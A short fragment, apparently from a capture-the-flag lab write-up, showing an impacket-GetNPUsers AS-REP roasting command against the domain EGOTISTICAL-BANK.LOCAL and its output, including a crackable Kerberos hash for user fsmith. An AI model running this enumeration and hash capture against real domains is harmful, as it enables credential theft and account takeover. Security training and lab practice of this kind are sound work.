 ❯ impacket-GetNPUsers -no-pass -usersfile users EGOTISTICAL-BANK.LOCAL/ 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:ba4e3557ab22f1d43fea762365dbfd21$6e59cef6b4b30241559641114410d5bebd78558fb014e8865776153ae96e5338ac9bf71e2a8d402a9
2fa7b9cd0bfa99553dc77eb820bc8decad2639a36d15b7fe1108d25886b42c177c62ab530daf85b5082377e5515af077c01465ba0bc566c41d0ce56fe8a45e8dce0bfde3c6a19d846933c0edf147c9
744a3da699269f358a415ed31580114552f3b0bd84aede8dafa0558f7affb9702d46fb5b7bd659e3d14b7fdd2254b8a03361be0429c10a42d01e4d38f02978a847e20b54aa1a691696b1e0d11f5dc6
f4cbe9f9f00174d5ea4741957f4adbc68073b3d4e1547e906df17338c5062a6bec32ccde672b34905969b5acb28637f34a09fedf9bbb45ed0f3
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)